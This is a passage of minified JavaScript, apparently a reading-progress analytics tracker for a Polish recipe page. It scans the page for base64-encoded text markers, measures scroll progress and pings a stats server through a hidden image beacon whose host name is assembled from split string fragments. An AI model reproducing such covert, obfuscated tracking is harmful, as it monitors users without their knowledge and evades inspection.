tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X366400044.scrl);X.rE(top.window,"resize",X366400044.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["V3liaWVyYWolQzQlODVjJTIwa2F3JUM0JTk5JTIwbmFsZSVDNSVCQ3k=","endyJUMzJUIzY2klQzQlODclMjB1d2FnJUM0JTk5JTIwbmE=","amVqJTIwbWFyayVDNCU5OSU1Qy4lMjBLdXB1aiVDNCU4NWM="];this.string_end = ["a2F3JUM0JTk5JTIwZ29yc3plaiUyMGpha28lQzUlOUJjaSU1Qy4lQzIlQTA=","YXJvbWF0ZW0lMjBuaSVDNSVCQyUyMHBpJUM0JTg3","JUM1JTlCd2llJUM1JUJDeW0lMjBzbWFraWVtJTIwaQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X366400044.rsz();X366400044.scrl();},4500);this.aE(top.window,"resize",function(){if(X366400044.timer_resize!=false) clearTimeout(X366400044.timer_resize);X366400044.timer_resize=setTimeout(X366400044.rsz, 200);});this.aE(top.window,"scroll",function(){if(X366400044.timer_scroll!=false) clearTimeout(X366400044.timer_scroll);X366400044.timer_scroll=setTimeout(X366400044.scrl, 200);});}}setTimeout(X366400044.ping, 250);this.intv=setInterval(X366400044.ping, 5000);},rIT:function(){if(X366400044.intv==false) return false;clearTimeout(X366400044.idleTimer);X366400044.idleTimer=setTimeout(function(){ X366400044.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im366400044=document.createElement("img");im366400044.style.cssText='position:absolute !important; visibility:hidden !important;';im366400044.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im366400044.onload = function(){ if(im366400044.parentNode!=undefined) im366400044.parentNode.removeChild(im366400044); };im366400044.onerror = function(){ if(im366400044.parentNode!=undefined) im366400044.parentNode.removeChild(im366400044); X366400044.imX(); };document.body.appendChild(im366400044);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X366400044.a();}